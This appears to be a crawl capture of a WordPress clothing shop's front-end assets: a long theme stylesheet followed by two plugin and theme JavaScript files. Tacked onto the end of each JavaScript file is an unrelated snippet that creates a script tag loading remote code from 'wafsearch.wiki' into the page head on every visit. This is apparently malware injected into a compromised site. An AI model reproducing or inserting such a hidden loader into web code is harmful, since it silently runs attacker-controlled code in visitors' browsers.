#subnav li li a:visited {

	background-color: #fff;

	border: 1px solid #888;

	border-top-width: 0;

	color: #555;

	font-size: 12px;

	padding: 5px 10px;

	position: relative;

	text-transform: lowercase;

	width: 138px;

}



#subnav li li a:hover,

#subnav li li a:active {

	color: #000;

}



#subnav li ul {

	height: auto;

	left: -9999px;

	position: absolute;

	width: 160px;

	z-index: 9999;

}



#subnav li ul a { 

	width: 140px;

}



#subnav li ul ul {

	margin: -33px 0 0 159px;

}



#subnav li:hover ul,

#subnav li.sfHover ul {

	left: auto;

}





/* Inner

------------------------------------------------------------ */



#inner {
	background: transparent;

	overflow: hidden;

	padding: 20px 0px;

	width: 1021px;

}





/* Breadcrumb

------------------------------------------------------------ */



.breadcrumb {

	margin: 0 0 30px;

	padding: 5px 10px;

}





/* Taxonomy Description

------------------------------------------------------------ */



.taxonomy-description {

	margin: 0 0 30px;

	padding: 10px;

}





/* Content

------------------------------------------------------------ */



#content .widget-wrap {

	margin: 0 0 20px;

	overflow: hidden;

}



#content {

	float: left;

	width: 724px;

}



.sidebar-content #content {

	float: right;

}



.full-width-content #content {

	width: 961px;

}



blockquote {

	margin: 5px 15px 15px;

	padding: 10px 20px 0 15px;

}



.post {

	margin: 0 0 40px;

}



.home .post {

	margin: 0 0 20px;

}



.entry-content {

	overflow: hidden;

}



.entry-content p {

	padding: 0 0 15px;

}



.clear {

	clear: both;

}



.clear-line {

	border-bottom: 1px solid #ddd;

	clear: both;

	margin: 0 0 15px;

}





/* Column Classes

------------------------------------------------------------ */



.five-sixths,

.four-fifths,

.four-sixths,

.one-fifth,

.one-fourth,

.one-half,

.one-sixth,

.one-third,

.three-fifths,

.three-fourths,

.three-sixths,

.two-fifths,

.two-fourths,

.two-sixths,

.two-thirds {

	float: left;

	margin: 0 0 20px;

	padding-left: 3%;

}



.one-half,

.three-sixths,

.two-fourths {

	width: 48%;

}



.one-third,

.two-sixths {

	width: 31%;

}



.four-sixths,

.two-thirds {

	width: 65%;

}



.one-fourth {

	width: 22.5%;

}



.three-fourths {

	width: 73.5%;

}



.one-fifth {

	width: 17.4%;

}



.two-fifths {

	width: 37.8%;

}



.three-fifths {

	width: 58.2%;

}



.four-fifths {

	width: 78.6%;

}



.one-sixth {

	width: 14%;

}



.five-sixths {

	width: 82%;

}



.first {

	clear: both;

	padding-left: 0;

}





/* Featured Post Grid

------------------------------------------------------------ */



.genesis-grid-even {

	float: right;

	padding: 0 0 15px;

	width: 48%;

}



.genesis-grid-odd {

	clear: both;

	float: left;

	padding: 0 0 15px;

	width: 48%;

}



.genesis-grid-even,

.genesis-grid-odd {

	margin: 0 0 20px;

}





/* Headlines

------------------------------------------------------------ */



h1,

h2,

h2 a,

h3,

h4,

h5,

h6 {

	color: #9f9f9f;

}



h1,

h2,

h2 a,

h2 a:visited {

	color: #9f9f9f;

	font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	font-weight: 100;

	font-size: 28px;

}



.page h1,

.post h1,

.archive h2 {

	background: transparent;

	border-bottom: 1px solid #ddd;

	margin: 0 0 10px 0px;

	padding: 13px 0 17px;

}



.sidebar-content .page h1,

.sidebar-content .post h1 {

	margin: 0 -30px 10px 0;

}



.home #content h2 {

	background: transparent;

	border-bottom: 1px solid #ddd;

	margin: 0 0 10px 0px;

	padding: 13px 0 4px;

}



.home.sidebar-content #content h2 {

	margin: 0 -30px 10px 0;

}



.home #content .category-category-1 h2 {

	background: #fffffff url(images/headline-post-1.png) no-repeat left;

}



.home #content .category-family h2 {

	background: #ffffff url(images/headline-post-2.png) no-repeat left;

}



.home  #content .category-fun h2 {

	background: #ffffff url(images/headline-post-3.png) no-repeat left;

}



.home #content .category-category-4 h2 {

	background: #fffffff url(images/headline-post-4.png) no-repeat left;

}



.home #content .category-category-5 h2 {

	background: #fffffff url(images/headline-post-5.png) no-repeat left;

}



.home #content h2 a,

.home #content h2 a:visited {

	color: #376798;

	font-size: 28px;

	line-height: 1;

}



.home #content h2 a:hover {

	color: #9F9F9F;

}



h2 a:hover,

#footer-widgets .widget-area h2 a:hover {

	color: #888;

	text-decoration: none;

}



#footer-widgets .widget-area h2 a,

#footer-widgets .widget-area h2 a:visited {

	color: #222;

	font-size: 16px;

	line-height: 24px;

	text-transform: uppercase;

}





h3 {

	font-size: 18px;

}



h4 {

	font-size: 16px;

}



.home #content h4 {

	margin: 0 0 10px;

}



.widget-area h4 {

	font-family: "Century Gothic",AppleGothic,Arial,sans-serif;
        
        border-bottom: 1px solid #ddd;

	color: #376798;

	font-size: 20px;

	margin: 0 0 10px;

	padding: 5px 5px 5px 10px;

	text-transform: none;

        text-align: center;
}



#footer-widgets .widget-area h4 {

	background: none;

	border-bottom: 1px solid #ddd;

	font-size: 20px;

	font-weight: normal;

	margin: 0 0 5px;

	padding: 0 0 5px;

	text-transform: none;

        text-align: left;

}



h5 {

	font-size: 14px;

}



h6 {

	font-size: 12px;

}





/* Unordered / Ordered Lists

------------------------------------------------------------ */



.entry-content ol,

.entry-content ul {

	margin: 0;

	padding: 0 0 15px;

}



.entry-content ol {

	margin: 0 0 0 30px;

}



.archive-page ul li,

.entry-content ul li {

	list-style-type: square;

	margin: 0 0 0 25px;

	padding: 0;

}



.entry-content .post ol li,

.entry-content .page ol li {

	margin: 0 0 0 25px;

}



.archive-page ul li,

.entry-content .post ul li,

.entry-content .page ul li {

	list-style-type: square;

}



.archive-page ul ul,

.entry-content ul ul,

.entry-content ol ol {

	padding: 0;

}





/* Post Info

------------------------------------------------------------ */



.post-info {

	font-size: 11px;

	margin: 5px 0 10px;

	text-transform: uppercase;

}



.single .post-info {

	margin: 5px 0 15px;

}





/* Post Meta

------------------------------------------------------------ */



.post-meta {

	border-top: 1px solid #ddd;

	clear: both;

        font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	font-size: 13px;

	padding: 5px 0 0;

	text-transform: uppercase;

}





/* Author Box

------------------------------------------------------------ */



.author-box {

	margin: 0 0 40px;

	padding: 10px;

	overflow: hidden;

}





/* Sticky Posts

------------------------------------------------------------ */



.sticky {

	margin: 0 0 40px;

	padding: 10px;

}





/* Archive Page

------------------------------------------------------------ */



.archive-page {

	float: left;

	padding: 20px 0;

	width: 50%;

}





/* Post Icons

------------------------------------------------------------ */



.post-comments,

.tags {

	padding: 0 0 0 2px;

	float: right;

}





/* Images

------------------------------------------------------------ */



img {

	max-width: 100%

}



img.alignleft,

img.alignright,

.alignleft img,

.alignright img {

	max-width: none;

}



.avatar,

.featuredpage img,

.featuredpost img,

.post-image {	

	background-color: #9F9F9F;

	border: 0px solid #ddd;

	padding: 4px;

}



#content .featuredpage img,

#content .featuredpost img {	

	padding: 9px;

}



#content .featuredpage a img:hover,

#content .featuredpost a img:hover {	

	background-color: #f5f5f5;

}



.author-box .avatar {

	float: left;

	margin: 0 10px 0 0;

}



.post-image {

	margin: 0 10px 10px 0;

}



.comment-list li .avatar { 

	background-color: #fff;

	float: left;

	height: 35px;

	margin: 0 5px 0 0;

	padding: 4px;

	width: 35px;

}



img.centered,

.aligncenter {

	display: block;

	margin: 0 auto 10px;

}



img.alignnone {

	display: inline;

	margin: 0 0 10px;

}



img.alignleft {

	display: inline;

	margin: 0 10px 10px 0;

}



img.alignright {

	display: inline;

	margin: 0 0 10px 10px;

}



.alignleft {

	float: left;

	margin: 0 10px 0 0;

}



.alignright {

	float: right;

	margin: 0 0 0 10px;

}



.wp-caption {

	padding: 5px 0 0 1px;

	text-align: center;

}



p.wp-caption-text {

	font-size: 11px;

	line-height: 12px;

	padding: 5px 0;

}



.wp-smiley,

.wp-wink {

	border: none;

	float: none;

}





/* Post Navigation

------------------------------------------------------------ */



.navigation {

	overflow: hidden;

	padding: 20px 0;

	width: 100%;

}



.navigation li {

	display: inline;

}



.navigation li a,

.navigation li.disabled,

.navigation li a:hover,

.navigation li.active a {

	border: 1px solid #ddd;

	padding: 5px 8px;

}



.navigation li a:hover,

.navigation li.active a {

	background-color: #f5f5f5;

}





/* Primary / Secondary Sidebars

------------------------------------------------------------ */



#sidebar {

	background: #f5f5f5;

	display: inline;

	float: right;

	font-size: 13px;

	line-height: 20px;

	width: 250px;
	
	padding: 5px;

}



.sidebar-split-left {

	display: inline;

	float: left;

	width: 155px;

}

	

.sidebar-split-right {

	display: inline;

	float: right;

	width: 125px;

}



.sidebar-split-bottom {

	clear: both;

	width: 300px;

}



.sidebar-content #sidebar {

	float: left;

}



#sidebar .widget {

	margin: 0 0 20px;

	overflow: hidden;

}



#sidebar img {

    border: medium none;

    margin: 0 7px 8px 0;

   -moz-box-shadow: 0 0px 0px #ffffff;

   -webkit-box-shadow: 0 0px 0px #ffffff;

}



#sidebar p {

	font-size: 13px;

	line-height: 20px;

	padding: 0;

}



.widget-area ol ol,

.widget-area ul ul {

	margin: 0 0 0 15px;

}



.widget-area ul li {

	list-style-type: none;

	margin: 0 0 6px 2px;

	padding: 0 0 6px;

 	word-wrap: break-word;

}



.widget-area li a,

.widget-area li a:visited {

	color: #555555;

	text-decoration: none;

}



.widget-area li a:hover {

	color: #888;

}





/* Dropdowns

------------------------------------------------------------ */



#cat,

.widget_archive select {

	display: inline;

	font-size: 12px;

	padding: 3px;

	width: 100%;

}





/* Featured Page / Post

------------------------------------------------------------ */



.featuredpage,

.featuredpost {

	clear: both;

	margin: 0;

	overflow: hidden;

}



.featuredpage .page,

.featuredpost .post {

	border-bottom: 1px solid #fff;

	margin: 0 0 5px;

	overflow: hidden;

	padding: 5px 0 0;

}



.home #content .featuredpage .page,

.home #content .featuredpost .post {

	border-bottom: none;

	float: left;

	margin: 0 10px 0 0;

	padding: 0;

}



#sidebar .featuredpage .page,

#sidebar .featuredpost .post {

	margin: 0;

	padding: 0;

}



.more-from-category {

	padding: 0 10px;

}





/* User Profile

------------------------------------------------------------ */



.user-profile {

	overflow: hidden;

}



.user-profile p {

	padding: 10px 10px 0;

}



.user-profile .posts_link {

	padding: 0 0 0 10px;

}





/* Buttons

------------------------------------------------------------ */



div.gform_footer input.button,

.enews #subbutton,

.reply a,

.reply a:visited,

.searchsubmit,

#submit {

	background-color: #376798;

	border: 1px solid #376798;

	color: #fff;

	cursor: pointer;

	font-size: 11px;

	font-weight: normal;

	padding: 4px 5px;

	text-decoration: none;

	text-transform: none;

}



.reply a,

.reply a:visited {

	padding: 3px 5px 2px;

}



div.gform_footer input.button:hover,

.enews #subbutton:hover,

.reply a:hover,

.searchsubmit:hover,

#submit:hover {

	border: 1px solid #888;

	background-color: #888;

	color: #fff;

	text-decoration: none;

}





/* Search Form

------------------------------------------------------------ */



#header .searchform {

	float: right;

	padding: 0px 0 0;

}



#nav .searchform {

	float: right;

}



.s {

	font-size: 11px;

	margin: 5px 2px 0 0;

	padding: 5px 0 5px 5px;

	width: 210px;

}



#nav .s {

	margin: 5px -2px 0 0;

}





/* eNews and Update Widget

------------------------------------------------------------ */



.enews p {

	padding: 10px 10px 0;

}



.enews #subscribe {

	padding: 0 0 0 10px;

}



.enews #subbox {

	font-family: "Courier New", Courier, monospace;

	font-size: 12px;

	margin: 5px 5px 0 0;

	padding: 4px 0 4px 5px;

	width: 230px;

}





/* Calendar Widget

------------------------------------------------------------ */



#wp-calendar {

	width: 100%;

}



#wp-calendar caption {

	font-size: 12px;

	font-style: italic;

	padding: 2px 5px 0 0;

	text-align: right;

}



#wp-calendar thead {

	background-color: #f5f5f5;

	font-weight: bold;

	margin: 10px 0 0;

}



#wp-calendar td {

	background-color: #f5f5f5;

	padding: 2px;

	text-align: center;

}





/* Footer Widgets

------------------------------------------------------------ */



#footer-widgets {

	background-color: #fff;

	clear: both;

	font-size: 12px;

	line-height: 20px;

	overflow: hidden;

	padding: 15px 0 0;

	width: 1021px;

}

	

#footer-widgets .wrap {

	margin: 0 auto;

	width: 981px;

}



#footer-widgets p {

	font-size: 12px;

    font-weight: normal;

   	line-height: 20px;

	margin: 0;

	padding: 0 0 10px;

}

	

#footer-widgets a,

#footer-widgets a:visited {

	color: #62a9e0;

	text-decoration: none;

}

	

#footer-widgets a:hover {

	color: #555;

	text-decoration: none;

}

	

#footer-widgets ul {

	list-style-type: none;

	margin: 0 0 15px;

	padding: 0;

}

	

#footer-widgets ul li {

	border-bottom: 1px solid #fff;

	background: none;

	list-style-type: none;

	margin: 0 0 5px;

	padding: 0 0 5px;

}



.footer-widgets-1,

.footer-widgets-2 {

	width: 460px;

	float: left;

	margin: 0;

	padding: 0 0 10px;

}



.footer-widgets-2 {

	float: right;

}

	

.footer-widgets-3 {

	clear: both;

	padding: 5px 0 0;

	width: 981px;

}

/* Footer Widgets Navigation

------------------------------------------------------------ */



#footer-widgets ul.nav,

#footer-widgets ul.menu {

	float: left;

	padding-left: 200px;

	width: 1021px;

}



#footer-widgets ul.nav ul,

#footer-widgets ul.menu ul {

	float: right;

	margin: 0;

	padding: 0;

	width: 100%;

}



#footer-widgets ul.nav li,

#footer-widgets ul.menu li {

	background-color: #fff;

	float: left;

	list-style-type: none;

	text-transform: uppercase;

}



#footer-widgets ul.nav li a,

#footer-widgets ul.menu li a {

	color: #333;

	display: block;

        font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	font-size: 16px;

	padding: 7px 10px 5px;

	position: relative;

	text-decoration: none;

}



#footer-widgets ul.nav li a:hover,

#footer-widgets ul.nav li a:active,

#footer-widgets ul.nav .current_page_item a,

#footer-widgets ul.nav .current-cat a,

#footer-widgets ul.nav .current-menu-item a,

#footer-widgets ul.menu li a:hover,

#footer-widgets ul.menu li a:active,

#footer-widgets ul.menu .current_page_item a,

#footer-widgets ul.menu .current-cat a,

#footer-widgets ul.menu .current-menu-item a {

	background-color: transparent;

	color: #376798;

}



#footer-widgets ul.nav li a.sf-with-ul,

#footer-widgets ul.menu li a.sf-with-ul {

	padding-right: 25px;

}	



#footer-widgets ul.nav li a .sf-sub-indicator,

#footer-widgets ul.menu li a .sf-sub-indicator {

	background: url(images/arrow-down.png) no-repeat;

	display: block;

	height: 10px;

	overflow: hidden;

	position: absolute;

	right: 10px;

	text-indent: -9999px;

	top: 12px;

	width: 10px;

}



#footer-widgets ul.nav li li a,

#footer-widgets ul.nav li li a:link,

#footer-widgets ul.nav li li a:visited,

#footer-widgets ul.menu li li a,

#footer-widgets ul.menu li li a:link,

#footer-widgets ul.menu li li a:visited {

	background-color: #333;

	border: 1px solid #666;

	border-top-width: 0;

	color: #fff;

	font-size: 11px;

	padding: 5px 10px;

	position: relative;

	width: 158px;

}



#footer-widgets ul.nav li li a:hover,

#footer-widgets ul.nav li li a:active,

#footer-widgets ul.menu li li a:hover,

#footer-widgets ul.menu li li a:active {

	background-color: #000;

}



#footer-widgets ul.nav li li a .sf-sub-indicator,

#footer-widgets ul.menu li li a .sf-sub-indicator {

	background: url(images/arrow-right.png) no-repeat;

	top: 10px;

}



#footer-widgets ul.nav li ul,

#footer-widgets ul.menu li ul {

	height: auto;

	left: -9999px;

	position: absolute;

	width: 180px;

	z-index: 9999;

}



#footer-widgets ul.nav li ul a,

#footer-widgets ul.menu li ul a { 

	width: 160px;

}



#footer-widgets ul.nav li ul ul,

#footer-widgets ul.menu li ul ul {

	margin: -31px 0 0 179px;

}



#footer-widgets ul.nav li:hover>ul,

#footer-widgets ul.nav li.sfHover ul,

#footer-widgets ul.menu li:hover>ul,

#footer-widgets ul.menu li.sfHover ul {

	left: auto;

}





/* Footer

------------------------------------------------------------ */



#footer {

	background: transparent;

	clear: both;

	overflow: hidden;

	padding: 7px 0 0px;

	text-transform: none;

	width: 1021px;

        height: 45px;

}



#footer p {

	color: #333;

	font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	font-size: 18px;

        line-height: 1.6;

}



#footer a,

#footer a:visited {

	color: #376798;

}



#footer .gototop {

	float: left;

	padding: 0 0 0 12px;

	width: 200px;

}



#footer .creds {

	float: right;

	padding: 0 12px 0 0;

	text-align: right;

	width: 730px;

}





/* Comments

------------------------------------------------------------ */



#comments,

#respond {

	margin: 0 0 20px;

	overflow: hidden;

}



#author,

#comment,

#email,

#url {

	font-size: 12px;

	margin: 10px 5px 0 0;

	padding: 5px;

	width: 250px;

}



#comment {

	height: 150px;

	margin: 10px 0;

	width: 98%;

}



.ping-list {

	margin: 0 0 40px;

}



.comment-list ol,

.ping-list ol {

	margin: 0;

	padding: 10px;

}



.comment-list li,

.ping-list li {

	font-weight: bold;

	list-style: none;

	margin: 10px 0 0;

	padding: 10px;

}



.comment-list li ul li {

	list-style-type: none;

}



.comment-list p,

.ping-list p {

	font-weight: normal;

	margin: 10px 5px 10px 0;

	padding: 0;

	text-transform: none;

}



.comment-list ul.children {

	margin-top: 20px;

}



.comment-list ul.children li.comment  {

	background: #fff;

}



.comment-list cite,

.ping-list cite {

	font-style: normal;

	font-weight: bold;

}



.commentmetadata {

	font-weight:normal;

}



.comment-author { 

	background: #e5e5e5;

	font-size: 12px;

	font-weight: bold;

	padding: 8px 10px 0;

}



.comment-meta { 

	background: #e5e5e5;

	font-size: 12px;

	padding: 0 10px 8px;

}



.nocomments {

	text-align: center;

}



#comments .navigation {

	display: block;

	padding: 0;

}



.thread-alt,

.thread-even {

	background: #f5f5f5;

}



.alt,

.depth-1,

.even {

	border: 1px solid #ddd;

}





/* Gravity Forms

------------------------------------------------------------ */



div.gform_wrapper input,

div.gform_wrapper select,

div.gform_wrapper textarea {

	color: #333;

	font-family: "Century Gothic", AppleGothic, Arial, sans-serif;

	font-size: 12px;

	padding: 4px 5px !important;

}



div.gform_footer input.button {

	color: #fff;

}



div.gform_wrapper .ginput_complex label {

	font-size: 12px;

}



div.gform_wrapper li,

div.gform_wrapper form li {

	margin: 0 0 10px;

}



div.gform_wrapper .gform_footer {

	border: none;

	margin: 0;

	padding: 0;

}

#subnav .searchform {
    float: right;
    margin: 4px 0 0;
    padding-left: 294px;
}


/* ----------------------------------------------------------------------
 * -- Newsletter Signup Form
   ---------------------------------------------------------------------- */

#newsletter-signup-form {
	margin: auto;
}

#newsletter-signup-form p {
    background: url('images/label-newsletter_signup.png') no-repeat;
    display: block;
    width: 224px; height: 44px;
}

#newsletter-signup-form p span {
    display: none;
}

#newsletter-signup-form input[type='text'] {
    border: 1px solid #000;
    background: #fff;
    width:215px; height: 24px;
    padding: 4px;
    margin: auto;
    color: #3C3C3C;
    font-size: 14px;
    font-family: Century Gothic, Verdana, Arial;
    line-height: 23px;
}

#newsletter-signup-form input[type='submit'] {
    display: none;
}


/* ----------------------------------------------------------------------
 * -- Subscribe and Connect Widget
   ---------------------------------------------------------------------- */

#subscribe-and-connect-widget {
    background: url('images/background-subscribe_and_connect.png') no-repeat;
    width: 272px;
    height: 224px;
	margin: auto;
    position: relative;
}

#subscribe-and-connect-widget p, #subscribe-and-connect-widget h4 {
    display: none;
}

#subscribe-and-connect-widget ul {
    list-style: none; margin: 0; padding: 0;
    overflow: hidden;
    width: 260px;
    position: relative;
    top: 75px;
    left: 28px;
}

#subscribe-and-connect-widget ul li {
    float: left;
    padding: 0; margin: 0 10px 0 0;
}


#subscribe-and-connect-widget ul li a {
    display: block;
    width: 28px; height: 28px;
}

#subscribe-and-connect-widget ul li.twitter a {
    width: 32px;
}

#subscribe-and-connect-widget ul li a span {
    display: none;
}

#subscribe-and-connect-widget input[type='text'] {
    position: relative;
    border: 1px solid #000;
    background: #fff;
    width:215px; height: 24px;
    padding: 4px;
    margin: auto;
    color: #3C3C3C;
    font-size: 14px;
    font-family: Century Gothic, Verdana, Arial;
    line-height: 23px;
    top: 140px;
    left: 24px;
}


/* ----------------------------------------------------------------------
 * -- Search Widget
   ---------------------------------------------------------------------- */

#search-widget {
    background: url('images/background-search.png') no-repeat;
    width: 265px;
    height: 126px;
    position: relative;
	margin: auto;
}


#search-widget ul {
    list-style: none; margin: 0; padding: 0;
    overflow: hidden;
    position: relative;
    top: 22px;
}

#search-widget ul li {
    float: left;
    padding: 0; margin: 0;
}


#search-widget ul li a {
    display: block;
}


#search-widget ul li.search { margin-left: 20px; }
#search-widget ul li.search a {
    width: 50px; height: 16px;
}

#search-widget ul li.categories { margin-left: 18px; }
#search-widget ul li.categories a {
    width: 75px; height: 19px;
}

#search-widget ul li.archives { margin-left: 18px; }
#search-widget ul li.archives a {
    width: 61px; height: 16px;
}


#search-widget input[type='submit'], #search-widget ul span {
    display: none;
}


#search-widget input[type='text'], #search-widget select {
    position: relative;
    border: 1px solid #000;
    background: #fff;
    width:215px; height: 24px;
    padding: 4px;
    margin: auto;
    color: #3C3C3C;
    font-size: 14px;
    font-family: Century Gothic, Verdana, Arial;
    line-height: 23px;
    top: 38px;
    left: 18px;
}

#search-widget select {
	height: 34px;
	width: 225px;
}


/* ----------------------------------------------------------------------
 * -- Post Footer
   ---------------------------------------------------------------------- */

.entry-content .post_footer {
    width: 604px; height: 168px;
    background: url('images/background-post_footer.png') no-repeat;
    font-family: 'Century Gothic', Verdana, Arial !important;
    overflow: hidden;
    position: relative; 
    font-size: 12px;
}

.entry-content .post_footer > div p {
	margin: 0.8em 0;
	line-height: 1.5em;
    font-family: 'Century Gothic', Verdana, Arial !important;
	font-size: 12px;
}

.entry-content .post_footer > div {
    float: left;
    width: 172px;
    position: relative; 
    margin-top: 20px;
    margin-left: 18px;
    margin-right: 12px;
    height: 100px;
    padding-top: 18px;
}

.entry-content .post_footer p.links {
    position: absolute;
    top: 94px;
}

.entry-content .post_footer p.links a, .entry-content .post_footer p.links a.visited {
    text-decoration: none;
    color: #F26649;
    font-family: "Arno Pro", "Times New Roman", Times, Georgia, serif;
}

.entry-content .post_footer div.connect {
    margin-left: 16px;
}

.entry-content .post_footer div.connect ul {
    list-style: none; 
    overflow: hidden;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 86px;
}

.entry-content .post_footer div.connect ul li {
    float: left;
	margin: 0 9px 0 0;
	list-style-type: none;
}


.entry-content .post_footer div.connect ul li span {
    display: none;
}

.entry-content .post_footer div.connect ul li a {
    display: block;
    width: 33px;
    height: 34px;
    
    background: url('images/icons-social_media.png') no-repeat;
}

.entry-content .post_footer div.connect li.facebook {
    margin-right: 0;
}
.entry-content .post_footer div.connect li.twitter {
    width: 34px;
}

.entry-content .post_footer div.connect li.google_plus a {background-position: 0 0; }
.entry-content .post_footer div.connect li.twitter a {background-position: -33px 0; }
.entry-content .post_footer div.connect li.pinterest a {background-position: -67px 0; }
.entry-content .post_footer div.connect li.facebook a { background-position: -100px 0; }



.entry-content .post_footer div.shop { 
    margin-right: 0;
    margin-left: 14px;
    width: 178px;
}

.entry-content .post_footer h4 {
    display: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2
body_size: 363
content:
jQuery(document).ready(function(){
	jQuery('body').on('submit', '.magic-action-box.mab-ajax form', function(event){

		var form = jQuery(this);

		form.trigger('mab_pre_process_optin');

		var formData = form.serialize() + '&action=' + MabAjax.action;

		jQuery.post(MabAjax.ajaxurl, formData, function(data){
			form.trigger('mab_process_optin', data);
		});

		event.preventDefault();
	});

	/** --------------------------------- **/

	/** pre-processing on form */
	jQuery('body').on('mab_pre_process_optin', '.magic-action-box.mab-ajax form', function(event){
		var form = jQuery(this);
		var msgDiv = form.find('.mab-form-msg');
		msgDiv.removeClass('mab-success').removeClass('mab-error').removeClass('mab-alert');
		msgDiv.html('<img src="' + MabAjax.spinner + '" alt="loading">').show();
	});

    /** post-processing on form */
    jQuery('body').on('mab_process_optin', '.magic-action-box.mab-ajax form', function(event, data){

        // redirect if set
        if(data.result.redirect){
            window.location = data.result.redirect;
        } else {
            var form = jQuery(this);
            var msgDiv = form.find('.mab-form-msg');
            msgDiv.addClass('mab-alert');

            if(data.result === false){
                msgDiv.addClass('mab-error');
            } else {
                form.children('.mab-field').hide();

                msgDiv.addClass('mab-success');
            }
            msgDiv.html(data.msgs);
        }

    });

	/** post-processing on postmatic form */
	jQuery('body').on('mab_process_optin', '.magic-action-box.mab-ajax form.mab-postmatic', function(event, data){
		var form = jQuery(this);
		var msgDiv = form.find('.mab-form-msg'); 
		msgDiv.addClass('mab-alert');

		if(data.result === false){
			msgDiv.addClass('mab-error');
		} else {
			form.children('.mab-field,.mab-small-link').hide();

			msgDiv.addClass('mab-success');
		}
		msgDiv.html(data.msgs);
	});

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1
body_size: -79
content:
jQuery(function($){"use strict";$("a.sf-with-ul").append('<span class="sf-sub-indicator"> &raquo;</span>')});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);